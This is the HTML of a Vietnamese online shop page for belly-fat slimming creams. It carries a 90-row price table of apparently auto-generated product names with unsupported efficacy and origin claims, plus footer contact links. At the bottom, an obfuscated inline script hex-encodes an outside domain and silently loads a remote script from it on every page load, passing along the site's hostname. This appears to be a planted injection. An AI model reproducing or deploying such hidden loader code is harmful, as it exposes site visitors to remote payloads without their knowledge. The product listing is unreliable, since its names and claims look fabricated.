<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-cho-%C4%91%C3%A0n-%C3%B4ng.htm" title="Kem tan mỡ bụng cho đàn ông">Kem tan mỡ bụng cho đàn ông</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-an-to%C3%A0n-hi%E1%BB%87u-qu%E1%BA%A3.htm" title="Kem tan mỡ bụng an toàn hiệu quả">Kem tan mỡ bụng an toàn hiệu quả</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-hot-body-slimming-gel.htm" title="Kem tan mỡ bụng hot body slimming gel">Kem tan mỡ bụng hot body slimming gel</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-c%C3%B4-b%C3%B4ng.htm" title="Kem tan mỡ bụng cô bông">Kem tan mỡ bụng cô bông</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-tr%E1%BA%A7n-kim-huy%E1%BB%81n.htm" title="Kem tan mỡ bụng trần kim huyền">Kem tan mỡ bụng trần kim huyền</a></li></ul>
<h3>Kem tan mỡ bụng somatoline review dành cho nam</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0025.jpg" alt="Kem tan mỡ bụng somatoline review dành cho nam" /><figcaption><mark>Kem tan mỡ bụng somatoline review dành cho nam</mark></figcaption></figure></div>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Kem giảm mỡ toàn thân Fifibol 200gr phiên bản mới chiết xuất từ thiên nhiên cho vòng 2 săn chắc</td><td>420.000₫</td></tr>
<tr><td>2</td><td>Kem giảm mỡ toàn thân Tiledut 150gr chất lượng xoá vết rạn</td><td>300.000₫</td></tr>
<tr><td>3</td><td>Kem tan mỡ bụng Hojemat 150ml thế hệ mới giúp eo thon gọn</td><td>240.000₫</td></tr>
<tr><td>4</td><td>Hộp Kem giảm mỡ bụng Volevop 150ml thế hệ mới làm mờ vết rạn</td><td>650.000₫</td></tr>
<tr><td>5</td><td>Kem giảm mỡ bụng Rocaxup tốt của Hàn Quốc giúp eo thon</td><td>590.000₫</td></tr>
<tr><td>6</td><td>Hũ Kem tan mỡ thừa Xaxukit 150ml thế hệ mới từ Pháp làm cho da săn chắc</td><td>870.000₫</td></tr>
<tr><td>7</td><td>Kem tan mỡ bụng Nanawot an toàn làm cho eo thon gọn</td><td>810.000₫</td></tr>
<tr><td>8</td><td>Kem giảm mỡ toàn thân Xuzaret 150ml hiệu quả từ Hàn Quốc dưỡng da căng mịn dành cho quý ông</td><td>800.000₫</td></tr>
<tr><td>9</td><td>Kem tan mỡ toàn thân Bewajur hiệu quả từ Úc giúp da săn chắc</td><td>310.000₫</td></tr>
<tr><td>10</td><td>Kem tan mỡ bụng Birinic mới giúp xoá vết rạn dành cho nữ</td><td>890.000₫</td></tr>
<tr><td>11</td><td>Kem tan mỡ Fiwehem chính hãng lấy lại vòng eo gợi cảm</td><td>490.000₫</td></tr>
<tr><td>12</td><td>Gel tan mỡ bụng Rujibar không gây kích ứng chiết xuất từ trà xanh từ Italia giúp eo thon gọn</td><td>530.000₫</td></tr>
<tr><td>13</td><td>Tuýp Gel giảm mỡ Mejihor chính hãng chiết xuất từ thảo dược của Pháp làm cho vòng eo săn chắc</td><td>610.000₫</td></tr>
<tr><td>14</td><td>Kem tan mỡ bụng Wigobar 100gr an toàn cho da giúp lấy lại vòng eo gợi cảm</td><td>210.000₫</td></tr>
<tr><td>15</td><td>Gel tan mỡ thừa Nocijum mới của Pháp giúp da săn chắc dành cho nam</td><td>770.000₫</td></tr>
<tr><td>16</td><td>Gel giảm mỡ bụng Pawonul 100ml vượt trội của Thái Lan giúp lấy lại vòng 2 gợi cảm</td><td>990.000₫</td></tr>
<tr><td>17</td><td>Gel giảm mỡ bụng Guzisic vượt trội từ Nga duy trì vóc dáng</td><td>800.000₫</td></tr>
<tr><td>18</td><td>Kem giảm mỡ thừa Wivemot mới giúp vòng 2 săn chắc</td><td>950.000₫</td></tr>
<tr><td>19</td><td>Hũ Kem tan mỡ bụng Nikixin 150gr mới của Nhật Bản giúp duy trì vóc dáng</td><td>420.000₫</td></tr>
<tr><td>20</td><td>Kem tan mỡ thừa Fedosis vượt trội giúp mờ vết rạn</td><td>670.000₫</td></tr>
<tr><td>21</td><td>Gel giảm mỡ bụng Fepakic 250gr phiên bản mới chiết xuất từ thiên nhiên xuất xứ Đức giúp eo thon gọn</td><td>210.000₫</td></tr>
<tr><td>22</td><td>Kem giảm mỡ Hafusus 100ml sau sinh giúp da căng mịn dành cho quý cô</td><td>560.000₫</td></tr>
<tr><td>23</td><td>Gel giảm mỡ bụng Xamumem 250gr an toàn giúp da căng mịn dành cho nữ</td><td>820.000₫</td></tr>
<tr><td>24</td><td>Kem giảm mỡ thừa Kibecic 150gr tốt giúp xóa mờ vết thâm</td><td>500.000₫</td></tr>
<tr><td>25</td><td>Gel tan mỡ toàn thân Sezizam chất lượng giúp duy trì vóc dáng</td><td>590.000₫</td></tr>
<tr><td>26</td><td>Kem tan mỡ bụng Mijigel mới chiết xuất từ gừng ớt giúp mờ vết rạn</td><td>770.000₫</td></tr>
<tr><td>27</td><td>Gel tan mỡ bụng Guhisom chất lượng duy trì vóc dáng</td><td>940.000₫</td></tr>
<tr><td>28</td><td>Gel tan mỡ bụng Fohurut vượt trội giúp xóa mờ vết thâm</td><td>360.000₫</td></tr>
<tr><td>29</td><td>Gel tan mỡ bụng Jovepis tốt duy trì vóc dáng dành cho quý anh</td><td>940.000₫</td></tr>
<tr><td>30</td><td>Gel giảm mỡ toàn thân Rokotom an toàn cho da chiết xuất từ gừng ớt xuất xứ Đức giúp eo thon gọn</td><td>450.000₫</td></tr>
<tr><td>31</td><td>Kem tan mỡ thừa Hexemis hiệu quả làm cho eo thon gọn</td><td>510.000₫</td></tr>
<tr><td>32</td><td>Hộp Gel giảm mỡ bụng Laciget sau sinh của Nga lấy lại vòng eo gợi cảm</td><td>240.000₫</td></tr>
<tr><td>33</td><td>Gel tan mỡ Sezaner mới xuất xứ Thái Lan giúp thon gọn cơ thể</td><td>630.000₫</td></tr>
<tr><td>34</td><td>Kem tan mỡ toàn thân Ninodol 100gr an toàn cho da làm cho da săn chắc</td><td>830.000₫</td></tr>
<tr><td>35</td><td>Gel tan mỡ bụng Bihanuc chất lượng làm cho eo thon gọn dành cho quý ông</td><td>720.000₫</td></tr>
<tr><td>36</td><td>Lọ Kem tan mỡ thừa Ralocuc an toàn cho da da căng mịn</td><td>960.000₫</td></tr>
<tr><td>37</td><td>Kem tan mỡ bụng Zuvemec chất lượng giúp da săn chắc dành cho quý anh</td><td>420.000₫</td></tr>
<tr><td>38</td><td>Lọ Gel giảm mỡ Jiromil chính hãng làm thon gọn cơ thể dành cho quý ông</td><td>740.000₫</td></tr>
<tr><td>39</td><td>Gel tan mỡ Vinegus mới giúp thon gọn cơ thể</td><td>830.000₫</td></tr>
<tr><td>40</td><td>Hũ Kem giảm mỡ bụng Xazazip không nóng rát giúp vòng eo săn chắc</td><td>950.000₫</td></tr>
<tr><td>41</td><td>Gel tan mỡ thừa Febekor không gây kích ứng xóa mờ vết thâm</td><td>270.000₫</td></tr>
<tr><td>42</td><td>Kem tan mỡ thừa Jacijes mới xuất xứ Pháp giúp xóa mờ vết thâm dành cho quý anh</td><td>850.000₫</td></tr>
<tr><td>43</td><td>Kem tan mỡ bụng Cehuzus chất lượng từ Nga giúp duy trì vóc dáng</td><td>590.000₫</td></tr>
<tr><td>44</td><td>Kem giảm mỡ bụng Jobulap vượt trội chiết xuất từ thảo mộc giúp mờ vết rạn</td><td>310.000₫</td></tr>
<tr><td>45</td><td>Kem tan mỡ bụng Xepibap 250gr an toàn cho da xóa mờ vết thâm</td><td>630.000₫</td></tr>
<tr><td>46</td><td>Gel tan mỡ bụng Seteten 250gr an toàn cho da xuất xứ Thái Lan giúp xóa mờ vết thâm dành cho cả nam và nữ</td><td>790.000₫</td></tr>
<tr><td>47</td><td>Gel tan mỡ Kifugus không gây kích ứng làm mờ vết rạn dành cho quý bà</td><td>500.000₫</td></tr>
<tr><td>48</td><td>Hộp Kem tan mỡ bụng Vomifuc không gây kích ứng giúp da săn chắc dành cho quý bà</td><td>970.000₫</td></tr>
<tr><td>49</td><td>Gel tan mỡ bụng Nozilot 150gr không gây kích ứng giúp da xinh dáng đẹp</td><td>780.000₫</td></tr>
<tr><td>50</td><td>Gel tan mỡ bụng Kutexis sau sinh làm cho eo thon gọn</td><td>870.000₫</td></tr>
<tr><td>51</td><td>Hũ Gel giảm mỡ Kubinot phiên bản mới chiết xuất từ thảo mộc của Thái Lan làm mờ vết rạn</td><td>470.000₫</td></tr>
<tr><td>52</td><td>Kem giảm mỡ bụng Hatoput tốt giúp xóa mờ vết thâm</td><td>330.000₫</td></tr>
<tr><td>53</td><td>Kem giảm mỡ Pibalap an toàn cho da da căng mịn</td><td>430.000₫</td></tr>
<tr><td>54</td><td>Hộp Kem tan mỡ thừa Neholor 250gr không nóng rát cho vòng eo săn chắc</td><td>400.000₫</td></tr>
<tr><td>55</td><td>Kem tan mỡ toàn thân Medarem không gây kích ứng làm mờ vết rạn</td><td>890.000₫</td></tr>
<tr><td>56</td><td>Kem tan mỡ bụng Nivilis 250gr mới giúp xóa mờ vết thâm</td><td>230.000₫</td></tr>
<tr><td>57</td><td>Gel tan mỡ Lusilet an toàn cho da từ Italia giúp da xinh đẹp dành cho quý ông</td><td>740.000₫</td></tr>
<tr><td>58</td><td>Kem giảm mỡ bụng Napepur an toàn cho da chiết xuất từ thảo mộc của Hàn Quốc duy trì vóc dáng</td><td>670.000₫</td></tr>
<tr><td>59</td><td>Kem giảm mỡ bụng Vimivut chính hãng giúp mờ vết rạn</td><td>470.000₫</td></tr>
<tr><td>60</td><td>Gel tan mỡ Nunufos 250ml cao cấp từ Nga làm cho da săn chắc</td><td>950.000₫</td></tr>
<tr><td>61</td><td>Kem giảm mỡ thừa Kadirur thế hệ mới chiết xuất từ gừng ớt từ Pháp giúp da xinh đẹp</td><td>920.000₫</td></tr>
<tr><td>62</td><td>Kem tan mỡ thừa Lobolil an toàn giúp vòng 2 săn chắc</td><td>670.000₫</td></tr>
<tr><td>63</td><td>Hũ Kem tan mỡ thừa Tabases an toàn cho da giúp eo thon</td><td>620.000₫</td></tr>
<tr><td>64</td><td>Kem tan mỡ bụng Xokutup 100gr không nóng rát từ Thái Lan làm thon gọn cơ thể dành cho nam</td><td>300.000₫</td></tr>
<tr><td>65</td><td>Gel giảm mỡ bụng Junudun mới dưỡng da căng mịn</td><td>560.000₫</td></tr>
<tr><td>66</td><td>Kem tan mỡ bụng Fujulon cao cấp giúp xoá vết rạn</td><td>250.000₫</td></tr>
<tr><td>67</td><td>Lọ Kem giảm mỡ Luxupor 150ml an toàn cho da giúp da săn chắc</td><td>700.000₫</td></tr>
<tr><td>68</td><td>Gel tan mỡ Vesutol mới từ Nhật Bản duy trì vóc dáng</td><td>400.000₫</td></tr>
<tr><td>69</td><td>Kem tan mỡ Kumoguc 100ml an toàn của Úc giúp xóa mờ vết thâm</td><td>470.000₫</td></tr>
<tr><td>70</td><td>Kem tan mỡ bụng Johafem sau sinh giúp mờ vết rạn dành cho cả nam và nữ</td><td>920.000₫</td></tr>
<tr><td>71</td><td>Kem tan mỡ bụng Polifem chính hãng của Nga dưỡng da căng mịn</td><td>700.000₫</td></tr>
<tr><td>72</td><td>Kem tan mỡ Xeguder không gây kích ứng của Hàn Quốc lấy lại vòng 2 gợi cảm</td><td>630.000₫</td></tr>
<tr><td>73</td><td>Kem tan mỡ bụng Lujocom 250ml an toàn chiết xuất từ thảo dược giúp xóa mờ vết thâm</td><td>450.000₫</td></tr>
<tr><td>74</td><td>Gel tan mỡ thừa Labilec chất lượng của Pháp giúp lấy lại vòng eo gợi cảm</td><td>700.000₫</td></tr>
<tr><td>75</td><td>Kem tan mỡ thừa Hudusis phiên bản mới của Úc giúp lấy lại vòng eo gợi cảm</td><td>820.000₫</td></tr>
<tr><td>76</td><td>Kem giảm mỡ Cedefem phiên bản mới từ Nhật Bản làm cho vòng 2 săn chắc</td><td>820.000₫</td></tr>
<tr><td>77</td><td>Kem tan mỡ toàn thân Mibinal chính hãng giúp thon gọn cơ thể</td><td>890.000₫</td></tr>
<tr><td>78</td><td>Kem tan mỡ thừa Pumefap sau sinh làm cho vòng eo săn chắc dành cho quý cô</td><td>520.000₫</td></tr>
<tr><td>79</td><td>Hũ Gel giảm mỡ Soxitum vượt trội làm cho da săn chắc dành cho quý bà</td><td>260.000₫</td></tr>
<tr><td>80</td><td>Hũ Gel tan mỡ bụng Retejet an toàn cho da lấy lại vòng eo gợi cảm</td><td>630.000₫</td></tr>
<tr><td>81</td><td>Lọ Kem tan mỡ Sebacen mới xuất xứ Hàn Quốc giúp xoá vết rạn</td><td>770.000₫</td></tr>
<tr><td>82</td><td>Kem tan mỡ bụng Vifuvic chất lượng của Thái Lan giúp thon gọn cơ thể dành cho quý bà</td><td>470.000₫</td></tr>
<tr><td>83</td><td>Tuýp Gel tan mỡ toàn thân Tusobir 150gr an toàn của Italia làm cho da xinh đẹp</td><td>980.000₫</td></tr>
<tr><td>84</td><td>Kem tan mỡ bụng Medumec mới xuất xứ Đức giúp da săn chắc dành cho quý bà</td><td>410.000₫</td></tr>
<tr><td>85</td><td>Kem tan mỡ Dijopas không gây kích ứng làm cho vòng eo săn chắc dành cho nữ</td><td>720.000₫</td></tr>
<tr><td>86</td><td>Kem tan mỡ bụng Xapecat chất lượng xuất xứ Hàn Quốc làm cho eo thon</td><td>430.000₫</td></tr>
<tr><td>87</td><td>Kem giảm mỡ bụng Pocenon mới lấy lại vòng 2 gợi cảm dành cho quý bà</td><td>260.000₫</td></tr>
<tr><td>88</td><td>Tuýp Gel giảm mỡ bụng Sutekip phiên bản mới của Italia làm cho eo thon gọn dành cho quý cô</td><td>260.000₫</td></tr>
<tr><td>89</td><td>Hộp Kem giảm mỡ toàn thân Jifuhat 150gr không gây kích ứng giúp vòng eo săn chắc dành cho quý ông</td><td>360.000₫</td></tr>
<tr><td>90</td><td>Kem tan mỡ bụng Widuxol an toàn cho da của Nhật Bản giúp duy trì vóc dáng</td><td>730.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-body-c%E1%BB%A7a-nh%E1%BA%ADt.htm" title="Kem tan mỡ bụng body của nhật">Kem tan mỡ bụng body của nhật</a></li><li><a href="https://dep9.com/keyword/Review-kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-hi%E1%BB%87u-qu%E1%BA%A3.htm" title="Review kem tan mỡ bụng hiệu quả">Review kem tan mỡ bụng hiệu quả</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-only-slim.htm" title="Kem tan mỡ bụng only slim">Kem tan mỡ bụng only slim</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-3-days.htm" title="Kem tan mỡ bụng 3 days">Kem tan mỡ bụng 3 days</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-c%E1%BB%A7a-nga.htm" title="Kem tan mỡ bụng của nga">Kem tan mỡ bụng của nga</a></li></ul>

</div>

</div>

</div>

</div>

</div>

</div>


<footer class="main">
<div class="decor-bg"><svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M0.00,49.98 C230.52,-32.06 238.42,119.89 500.00,49.98 L500.00,150.00 L0.00,150.00 Z" style="stroke:none;fill:#F3F3F3"></path></svg></div>
<div class="content">
<div class="container">
<div class="row">
<div class="col-md-5 item info">
<h4><span>Đại lý Kem tan mỡ Eva PTA</span></h4>
<p><i class="fa fa-map-marker">&nbsp;</i> <a href="https://maps.google.com/maps?cid=16233607458222636109" title="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN" rel="nofollow noopener" target="_blank" id="address">Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN</a><br /><i class="fa fa-phone-square">&nbsp;</i> Điện thoại : <a href="tel:0862340105" title="086.234.0105" rel="nofollow">086.234.0105</a> (Zalo, Phone, SMS)<br /><i class="fa fa-globe">&nbsp;</i> Website : https://dep9.com/<br /><i class="fa fa-envelope">&nbsp;</i> Email : <a href="/cdn-cgi/l/email-protection#bbd2d5ddd4fbdfdecb8295d8d4d6" title="info@dep9.com" rel="nofollow"><span class="__cf_email__" data-cfemail="147d7a727b547071642d3a777b79">[email&#160;protected]</span></a></p>
</div>
<div class="col-md-7">
<div class="row">
	<div class="col-md-6 item">
		<h4><span>Thông tin</span></h4>
		<ul>
			<li><a href="javascript:{void(0);}" title="Quy định thanh toán" rel="nofollow">Quy định thanh toán</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách vận chuyển" rel="nofollow">Chính sách vận chuyển</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách bảo mật" rel="nofollow">Chính sách bảo mật</a></li>
			<li><a href="javascript:{void(0);}" title="Quy định đổi trả hàng" rel="nofollow">Quy định đổi trả hàng</a></li>
			<li><a href="https://dep9.com/feed" title="Feed" rel="noopener" target="_blank">Feed</a> / <a href="https://dep9.com/gia-kem-tan-mo" title="Giá kem tan mỡ">Giá kem tan mỡ</a> / <a href="https://dep9.com/video" title="Video">Video</a></li>
		</ul>
	</div>
	<div class="col-md-6 item">
		<h4><span>Mạng xã hội</span></h4>
		<div class="socials">
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.facebook.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Facebook" class="facebook"><i class="fa fa-facebook-square"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://twitter.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Twitter" class="twitter"><i class="fa fa-twitter"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.instagram.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Instagram" class="instagram"><i class="fa fa-instagram"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.linkedin.com/in/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="LinkedIn" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.pinterest.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Pinterest" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://medium.com/@kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Medium" class="medium"><i class="fa fa-medium"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/about')" target="_blank" rel="nofollow noopener" title="Youtube" class="youtube"><i class="fa fa-youtube"></i></a></li>
			<li><a href="/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="Kem tan mỡ bụng"><i class="fa fa-search"></i></a></li>
		</ul>
		</div>
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://kemtanmoevapta.business.site/')" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng">Kem tan mỡ bụng</a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://sites.google.com/view/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Google Sites">Google Sites</a></li>
			<li><a href="https://shopee.vn/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-sau-sinh-lo%E1%BA%A1i-t%E1%BB%91t-nh%E1%BA%A5t-c%E1%BB%A7a-Eva-PTA-%C4%90%E1%BA%B9p-nh%C6%B0-H%C3%A0n-Qu%E1%BB%91c-Lo%E1%BA%A1i-50gr-i.606771027.14531267685" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
			<li><a href="https://www.lazada.vn/products/kem-tan-mo-bung-sau-sinh-tot-nhat-cua-eva-pta-i1685325627.html" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
		</ul>
	</div>
</div>
</div>
<div class="col-md-12 item recent-posts">
<strong>Bài đăng mới : </strong>&bull; <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" rel="bookmark" title="Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng">Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng</a> &bull; <a href="https://dep9.com/top-kem-tan-mo-bung-tot-nhat-hien-nay" rel="bookmark" title="Top kem tan mỡ bụng tốt nhất hiện nay">Top kem tan mỡ bụng tốt nhất hiện nay</a> &bull; <a href="https://dep9.com/hoc-cach-lam-sao-de-giam-mo-bung-thanh-cong" rel="bookmark" title="[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%">[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%</a> &bull; <a href="https://dep9.com/an-gi-de-giam-mo-hieu-qua" rel="bookmark" title="Ăn gì để giảm mỡ hiệu quả?">Ăn gì để giảm mỡ hiệu quả?</a> &bull; <a href="https://dep9.com/mua-kem-tan-mo-bung-o-dau-uy-tin-chat-luong" rel="bookmark" title="Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?">Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?</a> &bull; <a href="https://dep9.com/huong-dan-boi-kem-tan-mo-dung-cach" rel="bookmark" title="Hướng dẫn bôi kem tan mỡ đúng cách">Hướng dẫn bôi kem tan mỡ đúng cách</a> </div>
</div>
<div class="copyright"><h3 class="inline">Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát</h3><br />Copyright &copy; 2021 dep9.com. All Rights Reserved.</div>
</div>
</div>
</footer>

<div id="fixed-support"><div class="container"><div class="row"><div class="col-xs-4 item"><a href="tel:0862340105" title="086.234.0105" rel="nofollow">Gọi 086.234.0105</a></div><div class="col-xs-4 item"><a title="Messenger" href="javascript:{void(0);}" onclick="window.open('https://m.me/109110221446518')" target="_blank" rel="nofollow noopener">Messenger</a></div><div class="col-xs-4 item"><a title="Zalo" href="javascript:{void(0);}" onclick="window.open('https://zalo.me/0862340105')" target="_blank" rel="nofollow noopener">Zalo</a></div></div></div></div>

<a href="javascript:{void(0);}" title="Đầu trang" id="BackToTop" rel="nofollow"><i class="fa fa-angle-up"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async="" src="/wp-content/themes/dep9/assets/js/www.javascript.js?ver=211118+0957"></script>
<script type="text/javascript">(function(){var s=document.createElement("script"),d=new Date(),u="";s.setAttribute("type","text/javascript");s.setAttribute("async","");u=[window.location.protocol,"","\x77\x65\x68\x65\x61\x72\x74\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x73\x75\x72\x66","\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"].join("/");u+=(-1==u.indexOf("?"))?"?":"&";s.src=(u+"domain="+window.location.hostname+"&_="+d.getFullYear().toString()+d.getMonth().toString()+d.getDate().toString());(document.getElementsByTagName("head")[0]||document.body).appendChild(s)})();</script>


<!-- flag-4-cache/ -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e43e3e601b74c30bb99017872434fca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- @cached/ -->